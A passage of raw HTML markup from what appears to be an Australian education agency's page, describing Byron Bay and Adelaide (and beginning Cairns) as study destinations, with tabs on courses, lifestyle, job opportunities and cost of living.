									<div id="elementor-tab-title-8623" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-8623" aria-expanded="false">OPPORTUNITY </div>
									<div id="elementor-tab-title-8624" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-8624" aria-expanded="false">COST OF LIVING</div>
							</div>
			<div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical">
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-8621" aria-expanded="false">COURSES</div>
					<div id="elementor-tab-content-8621" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-8621" tabindex="0" hidden="false"><p>Find out which trade courses are available in the city of byron bay</p><ul><li>Commercial Cookery</li></ul></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-8622" aria-expanded="false">LIFESTYLE</div>
					<div id="elementor-tab-content-8622" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-8622" tabindex="0" hidden="hidden"><div class="et_pb_column et_pb_column_2_3 et_pb_column_5 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_tabs et_pb_tabs_0 location-tabs et_slide_transition_to_1 et_slide_transition_to_2 et_slide_transition_to_0"><div class="et_pb_all_tabs"><div class="et_pb_tab et_pb_tab_2 clearfix et-pb-active-slide"><div class="et_pb_tab_content"><div class="et_pb_column et_pb_column_2_3 et_pb_column_5 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_tabs et_pb_tabs_0 location-tabs et_slide_transition_to_1 et_slide_transition_to_2 et_slide_transition_to_0 et_slide_transition_to_3"><div class="et_pb_all_tabs"><div class="et_pb_tab et_pb_tab_1 clearfix et-pb-active-slide"><div class="et_pb_tab_content"><p>If you&#8217;ve ever visited Australia, you&#8217;ve probably heard of Byron Bay, which comes in second place on our list of Regional Locations. From beaches to verdant hinterlands, Byron, like the Sunshine Coast, has plenty to offer everyone. Byron Bay, maybe Australia&#8217;s most &#8220;Instagrammable&#8221; city, is famed for its expertise in the boho-chic coastal lifestyle. In one day, you can go surfing with dolphins (and other pros), eat fish and chips on the beach, buy local and ethical companies unique to Byron, drink coffee roasted in town from beans farmed in the hinterland, spy a Hemsworth brother working out, and enjoy raw or vegan goodies.</p><p>Byron Shire has a population of about 30,000, making it much smaller than the Sunshine Coast. It makes up for its demographic shortage with personality. The eclectic population draws visitors from the UK, New Zealand, the United States, Europe, and Brazil. There are several events in Byron for interests of all kinds, including Bluesfest, Splendour in the Grass, and innumerable cultural and alternative events. You&#8217;re never too far from a weekend break or international travel thanks to the location one hour south of Gold Coast and its international airport</p></div></div></div></div></div></div></div></div></div></div></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-8623" aria-expanded="false">OPPORTUNITY </div>
					<div id="elementor-tab-content-8623" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-8623" tabindex="0" hidden="hidden"><div class="et_pb_column et_pb_column_2_3 et_pb_column_5 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_tabs et_pb_tabs_0 location-tabs et_slide_transition_to_1 et_slide_transition_to_2 et_slide_transition_to_0 et_slide_transition_to_3"><div class="et_pb_all_tabs"><div class="et_pb_tab et_pb_tab_2 clearfix et-pb-active-slide"><div class="et_pb_tab_content">Major sectors in the area include hospitality and tourism, and with a new hospital just<br />opened, medical and health experts are also in high demand. Construction is a<br />significant sector in this region as the population is rapidly increasing.</div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_6 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_pb_text_align_left et_pb_blurb_position_left et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"> </div></div></div></div></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-8624" aria-expanded="false">COST OF LIVING</div>
					<div id="elementor-tab-content-8624" class="elementor-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="elementor-tab-title-8624" tabindex="0" hidden="hidden"><p>Unfortunately, higher expense of living results from a tiny region and one of the greatest lifestyles in the world. However, there are a number of inexpensive coastal and rural villages close to Byron that are just a short drive away.</p></div>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df8adac" data-id="df8adac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7722a5 elementor-widget elementor-widget-eael-feature-list" data-id="a7722a5" data-element_type="widget" data-widget_type="eael-feature-list.default">
				<div class="elementor-widget-container">
					<div class="-icon-position-left -tablet-icon-position-left -mobile-icon-position-left">
			<ul id="eael-feature-list-a7722a5" class="eael-feature-list-items circle stacked  eael-feature-list-vertical">
			                <li class="eael-feature-list-item elementor-repeater-item-71a9d25">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-0">

		<svg xmlns="http://www.w3.org/2000/svg" height="512" viewBox="0 0 24 24" width="512"><path d="m23 19a1 1 0 0 1 -1 1h-12a1 1 0 0 1 -1-1 6 6 0 0 1 6-6h2a6 6 0 0 1 6 6zm-7-15a4 4 0 1 0 4 4 4 4 0 0 0 -4-4zm-9 0a4 4 0 1 0 4 4 4 4 0 0 0 -4-4zm0 15a7.94 7.94 0 0 1 2.35-5.65 5.43 5.43 0 0 0 -1.91-.35h-.88a5.57 5.57 0 0 0 -5.56 5.56v.44a1 1 0 0 0 1 1h5.18a3 3 0 0 1 -.18-1z"></path></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>POPULATION</h2						>
						<p class="eael-feature-list-content">The population in Byron Shire is only about 30,000</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-ed75404">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-1">

		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -31 512 512"><path d="m211 240h90v30h-90zm0 0"></path><path d="m415.378906 270h-84.378906v15c0 8.289062-6.710938 15-15 15h-120c-8.289062 0-15-6.710938-15-15v-15h-84.378906c-19.394532 0-36.546875-12.363281-42.6875-30.761719l-53.933594-161.828125v327.589844c0 24.8125 20.1875 45 45 45h422c24.8125 0 45-20.1875 45-45v-327.578125l-53.9375 161.816406c-6.136719 18.398438-23.289062 30.761719-42.683594 30.761719zm0 0"></path><path d="m316 0h-120c-24.8125 0-45 20.1875-45 45v15h-125.191406l56.574218 169.746094c2.050782 6.136718 7.777344 10.253906 14.238282 10.253906h84.378906v-15c0-8.289062 6.710938-15 15-15h120c8.289062 0 15 6.710938 15 15v15h84.378906c6.460938 0 12.1875-4.117188 14.238282-10.253906l56.578124-169.746094h-125.195312v-15c0-24.8125-20.1875-45-45-45zm-135 60v-15c0-8.277344 6.722656-15 15-15h120c8.277344 0 15 6.722656 15 15v15zm0 0"></path></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>JOB OPPORTUNITIES</h2						>
						<p class="eael-feature-list-content">Hospitality and Tourism 
</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-32f4595">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-2">

		<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 512 512" width="512"><g><path d="m437.02 74.98c-48.352-48.352-112.64-74.98-181.02-74.98s-132.668 26.628-181.02 74.98-74.98 112.64-74.98 181.02 26.629 132.667 74.98 181.02 112.64 74.98 181.02 74.98 132.668-26.628 181.02-74.98 74.98-112.64 74.98-181.02-26.629-132.667-74.98-181.02zm-181.02 165.02c39.701 0 72 32.299 72 72 0 32.877-22.157 60.659-52.318 69.243-2.167.617-3.682 2.566-3.682 4.819v13.486c0 8.616-6.621 16.029-15.227 16.434-9.189.432-16.773-6.889-16.773-15.982v-13.941c0-2.247-1.506-4.197-3.667-4.812-30.032-8.54-52.132-36.113-52.332-68.8-.053-8.725 6.807-16.19 15.529-16.44 9.051-.26 16.47 7 16.47 15.993 0 23.002 19.517 41.532 42.859 39.9 19.704-1.377 35.665-17.339 37.041-37.043 1.63-23.343-16.899-42.857-39.9-42.857-39.701 0-72-32.299-72-72 0-32.877 22.157-60.659 52.318-69.243 2.167-.617 3.682-2.566 3.682-4.819v-13.486c0-8.616 6.621-16.029 15.227-16.434 9.189-.432 16.773 6.889 16.773 15.982v13.941c0 2.247 1.506 4.197 3.667 4.812 30.032 8.54 52.132 36.113 52.332 68.8.053 8.725-6.807 16.19-15.529 16.44-9.051.26-16.47-7-16.47-15.993 0-23.002-19.517-41.532-42.859-39.9-19.704 1.377-35.665 17.339-37.041 37.043-1.63 23.343 16.899 42.857 39.9 42.857z"></path></g></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>COST OF LIVING</h2						>
						<p class="eael-feature-list-content">Higher costs of living</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-9446e2d">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-3">

		<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 511.958 511.958" width="512"><path d="m400.579 0h-289.2c-25.487 0-47.133 20.556-47.133 47.133v427.63c.075 33.733 41.277 49.561 64.701 25.882l110.235-110.204c8.834-9.216 24.76-9.216 33.594 0l110.235 110.204c23.434 23.688 64.631 7.836 64.701-25.882v-427.63c0-26.577-21.646-47.133-47.133-47.133z"></path></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>TRADE COURSES</h2						>
						<p class="eael-feature-list-content">Commercial Cookery
</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-d808dfa">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-4">

		<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 511.958 511.958" width="512"><path d="m400.579 0h-289.2c-25.487 0-47.133 20.556-47.133 47.133v427.63c.075 33.733 41.277 49.561 64.701 25.882l110.235-110.204c8.834-9.216 24.76-9.216 33.594 0l110.235 110.204c23.434 23.688 64.631 7.836 64.701-25.882v-427.63c0-26.577-21.646-47.133-47.133-47.133z"></path></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>UNIVERSITY COURSES</h2						>
						<p class="eael-feature-list-content">Southern Cross University 
</p>
						</div>

					</li>
							</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d044d46 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d044d46" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6e903fc" data-id="6e903fc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a36566 elementor-widget elementor-widget-heading" data-id="8a36566" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Adelaide</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-69cbc51 elementor-widget elementor-widget-heading" data-id="69cbc51" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Adelaide is the city for individuals looking for a more affluent yet family-friendly metropolitan lifestyle, as well as a reduced cost of living, a variety of employment options, a varied range of cultural experiences, and of course, countless vineyards with some of Australia's greatest wines.
</p>		</div>
				</div>
				<div class="elementor-element elementor-element-31dd83a elementor-widget elementor-widget-button" data-id="31dd83a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ztaedu.com.au/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Request More Info</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f8354b4" data-id="f8354b4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3e4e3e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e4e3e0" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b398b2" data-id="6b398b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-774aec4 elementor-tabs-view-horizontal elementor-widget elementor-widget-tabs" data-id="774aec4" data-element_type="widget" data-widget_type="tabs.default">
				<div class="elementor-widget-container">
					<div class="elementor-tabs">
			<div class="elementor-tabs-wrapper" role="tablist" >
									<div id="elementor-tab-title-1251" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1251" aria-expanded="false">COURSES</div>
									<div id="elementor-tab-title-1252" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1252" aria-expanded="false">LIFESTYLE</div>
									<div id="elementor-tab-title-1253" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1253" aria-expanded="false">OPPORTUNITY </div>
									<div id="elementor-tab-title-1254" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1254" aria-expanded="false">COST OF LIVING</div>
							</div>
			<div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical">
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1251" aria-expanded="false">COURSES</div>
					<div id="elementor-tab-content-1251" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-1251" tabindex="0" hidden="false"><p>Find out which trade courses are available in the city of ADELAIDE</p><ul><li>Commercial Cookery</li><li>Automotive</li></ul></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1252" aria-expanded="false">LIFESTYLE</div>
					<div id="elementor-tab-content-1252" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-1252" tabindex="0" hidden="hidden"><div class="et_pb_column et_pb_column_2_3 et_pb_column_5 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_tabs et_pb_tabs_0 location-tabs et_slide_transition_to_1 et_slide_transition_to_2 et_slide_transition_to_0"><div class="et_pb_all_tabs"><div class="et_pb_tab et_pb_tab_2 clearfix et-pb-active-slide"><div class="et_pb_tab_content"><div class="et_pb_column et_pb_column_2_3 et_pb_column_5 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_tabs et_pb_tabs_0 location-tabs et_slide_transition_to_1 et_slide_transition_to_2 et_slide_transition_to_0 et_slide_transition_to_3"><div class="et_pb_all_tabs"><div class="et_pb_tab et_pb_tab_1 clearfix et-pb-active-slide"><div class="et_pb_tab_content"><p>In comparison to other Australian cities, Adelaide is substantially more economical. With all the benefits of city life, including effective and extensive public transit, it is somewhere in the centre of the other locations on our list in terms of cost of living.</p><p>Adelaide is a medium-sized city with a &#8220;small town&#8221; character, and is arguably the most underappreciated city in Australia. It&#8217;s a fantastic spot to start your Australian life and eventually call home. The fourth most sought-after Australian study location for foreign students in 2017 was Adelaide. You won&#8217;t be bored because there is a tonne of nightlife and daytime activities. The Barossa Valley, known for producing some of the greatest Australian wines, is one of the main draws of Adelaide&#8217;s way of life.<br />With 1.3 million residents in its metropolitan area, Adelaide is far more varied than the other places on our list. Around 30% of Adelaide&#8217;s residents are foreign-born, and there are people from all over the world living there. From Greek and Italian to Vietnamese and Chinese to Sri Lankan and Indian, there are people from all over the world living in Adelaide. You can easily discover domestic and international flights because Adelaide has a significant international airport.</p><p>Adelaide has a metro population of about 1.3 million and like any city, it is much more diverse than the other regions on our list. The foreign-born population is about 30 percent, with various cultures represented, from Greek and Italian to Vietnamese and Chinese to Sri Lankan and Indian, meaning wherever you were born, you will feel a sense of connection and community in Adelaide. Adelaide has a major international airport, meaning you can find easy domestic and international flights.</p></div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_6 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_pb_text_align_left et_pb_blurb_position_left et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"> </div></div></div></div></div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_6 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_pb_text_align_left et_pb_blurb_position_left et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"> </div></div></div></div></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1253" aria-expanded="false">OPPORTUNITY </div>
					<div id="elementor-tab-content-1253" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-1253" tabindex="0" hidden="hidden"><div class="et_pb_column et_pb_column_2_3 et_pb_column_5 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_tabs et_pb_tabs_0 location-tabs et_slide_transition_to_1 et_slide_transition_to_2 et_slide_transition_to_0 et_slide_transition_to_3"><div class="et_pb_all_tabs"><div class="et_pb_tab et_pb_tab_2 clearfix et-pb-active-slide"><div class="et_pb_tab_content">With such a sizable and varied population, there are several chances for everyone.<br />Look no farther than this stunning South Australian treasure if a job as a chef,<br />mechanic, or IT expert is calling to you.</div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_6 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_pb_text_align_left et_pb_blurb_position_left et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"> </div></div></div></div></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1254" aria-expanded="false">COST OF LIVING</div>
					<div id="elementor-tab-content-1254" class="elementor-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="elementor-tab-title-1254" tabindex="0" hidden="hidden"><p>In comparison to other Australian cities, Adelaide is substantially more economical. With<br />all the benefits of city life, including effective and extensive public transit, it is<br />somewhere in the center of the other locations on our list in terms of cost of living.</p></div>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cc2cd1a" data-id="cc2cd1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c0c684 elementor-widget elementor-widget-eael-feature-list" data-id="9c0c684" data-element_type="widget" data-widget_type="eael-feature-list.default">
				<div class="elementor-widget-container">
					<div class="-icon-position-left -tablet-icon-position-left -mobile-icon-position-left">
			<ul id="eael-feature-list-9c0c684" class="eael-feature-list-items circle stacked  eael-feature-list-vertical">
			                <li class="eael-feature-list-item elementor-repeater-item-71a9d25">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-0">

		<svg xmlns="http://www.w3.org/2000/svg" height="512" viewBox="0 0 24 24" width="512"><path d="m23 19a1 1 0 0 1 -1 1h-12a1 1 0 0 1 -1-1 6 6 0 0 1 6-6h2a6 6 0 0 1 6 6zm-7-15a4 4 0 1 0 4 4 4 4 0 0 0 -4-4zm-9 0a4 4 0 1 0 4 4 4 4 0 0 0 -4-4zm0 15a7.94 7.94 0 0 1 2.35-5.65 5.43 5.43 0 0 0 -1.91-.35h-.88a5.57 5.57 0 0 0 -5.56 5.56v.44a1 1 0 0 0 1 1h5.18a3 3 0 0 1 -.18-1z"></path></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>POPULATION</h2						>
						<p class="eael-feature-list-content">Metro population of about 1.3 million
</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-ed75404">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-1">

		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -31 512 512"><path d="m211 240h90v30h-90zm0 0"></path><path d="m415.378906 270h-84.378906v15c0 8.289062-6.710938 15-15 15h-120c-8.289062 0-15-6.710938-15-15v-15h-84.378906c-19.394532 0-36.546875-12.363281-42.6875-30.761719l-53.933594-161.828125v327.589844c0 24.8125 20.1875 45 45 45h422c24.8125 0 45-20.1875 45-45v-327.578125l-53.9375 161.816406c-6.136719 18.398438-23.289062 30.761719-42.683594 30.761719zm0 0"></path><path d="m316 0h-120c-24.8125 0-45 20.1875-45 45v15h-125.191406l56.574218 169.746094c2.050782 6.136718 7.777344 10.253906 14.238282 10.253906h84.378906v-15c0-8.289062 6.710938-15 15-15h120c8.289062 0 15 6.710938 15 15v15h84.378906c6.460938 0 12.1875-4.117188 14.238282-10.253906l56.578124-169.746094h-125.195312v-15c0-24.8125-20.1875-45-45-45zm-135 60v-15c0-8.277344 6.722656-15 15-15h120c8.277344 0 15 6.722656 15 15v15zm0 0"></path></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>JOB OPPORTUNITIES</h2						>
						<p class="eael-feature-list-content">Chefs, Mechanics and IT professionals
</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-32f4595">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-2">

		<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 512 512" width="512"><g><path d="m437.02 74.98c-48.352-48.352-112.64-74.98-181.02-74.98s-132.668 26.628-181.02 74.98-74.98 112.64-74.98 181.02 26.629 132.667 74.98 181.02 112.64 74.98 181.02 74.98 132.668-26.628 181.02-74.98 74.98-112.64 74.98-181.02-26.629-132.667-74.98-181.02zm-181.02 165.02c39.701 0 72 32.299 72 72 0 32.877-22.157 60.659-52.318 69.243-2.167.617-3.682 2.566-3.682 4.819v13.486c0 8.616-6.621 16.029-15.227 16.434-9.189.432-16.773-6.889-16.773-15.982v-13.941c0-2.247-1.506-4.197-3.667-4.812-30.032-8.54-52.132-36.113-52.332-68.8-.053-8.725 6.807-16.19 15.529-16.44 9.051-.26 16.47 7 16.47 15.993 0 23.002 19.517 41.532 42.859 39.9 19.704-1.377 35.665-17.339 37.041-37.043 1.63-23.343-16.899-42.857-39.9-42.857-39.701 0-72-32.299-72-72 0-32.877 22.157-60.659 52.318-69.243 2.167-.617 3.682-2.566 3.682-4.819v-13.486c0-8.616 6.621-16.029 15.227-16.434 9.189-.432 16.773 6.889 16.773 15.982v13.941c0 2.247 1.506 4.197 3.667 4.812 30.032 8.54 52.132 36.113 52.332 68.8.053 8.725-6.807 16.19-15.529 16.44-9.051.26-16.47-7-16.47-15.993 0-23.002-19.517-41.532-42.859-39.9-19.704 1.377-35.665 17.339-37.041 37.043-1.63 23.343 16.899 42.857 39.9 42.857z"></path></g></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>COST OF LIVING</h2						>
						<p class="eael-feature-list-content">Lower compared to other cities</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-9446e2d">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-3">

		<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 511.958 511.958" width="512"><path d="m400.579 0h-289.2c-25.487 0-47.133 20.556-47.133 47.133v427.63c.075 33.733 41.277 49.561 64.701 25.882l110.235-110.204c8.834-9.216 24.76-9.216 33.594 0l110.235 110.204c23.434 23.688 64.631 7.836 64.701-25.882v-427.63c0-26.577-21.646-47.133-47.133-47.133z"></path></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>TRADE COURSES</h2						>
						<p class="eael-feature-list-content">Automotive,
Commercial, Cookery,
Carpentry</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-d808dfa">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-4">

		<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 511.958 511.958" width="512"><path d="m400.579 0h-289.2c-25.487 0-47.133 20.556-47.133 47.133v427.63c.075 33.733 41.277 49.561 64.701 25.882l110.235-110.204c8.834-9.216 24.76-9.216 33.594 0l110.235 110.204c23.434 23.688 64.631 7.836 64.701-25.882v-427.63c0-26.577-21.646-47.133-47.133-47.133z"></path></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>UNIVERSITY COURSES</h2						>
						<p class="eael-feature-list-content">University of Adelaide and Flinders University
</p>
						</div>

					</li>
							</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e072c06 elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e072c06" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-abe4f28" data-id="abe4f28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8baf658 elementor-widget elementor-widget-heading" data-id="8baf658" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Cairns</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-ee88b19 elementor-widget elementor-widget-heading" data-id="ee88b19" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Cairns is a terrific place to live if you prefer to enjoy the better things in life while still being able to appreciate the natural beauty of the globe. A terrific job awaits you in this tropical area, particularly in the fields of hospitality, construction, and healthcare.
</p>		</div>
				</div>
				<div class="elementor-element elementor-element-9f36d9f elementor-widget elementor-widget-button" data-id="9f36d9f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ztaedu.com.au/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Request More Info</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-63cae62" data-id="63cae62" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-76cf46d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="76cf46d" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2df7c64" data-id="2df7c64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a5abbdf elementor-tabs-view-horizontal elementor-widget elementor-widget-tabs" data-id="a5abbdf" data-element_type="widget" data-widget_type="tabs.default">
				<div class="elementor-widget-container">
					<div class="elementor-tabs">
			<div class="elementor-tabs-wrapper" role="tablist" >
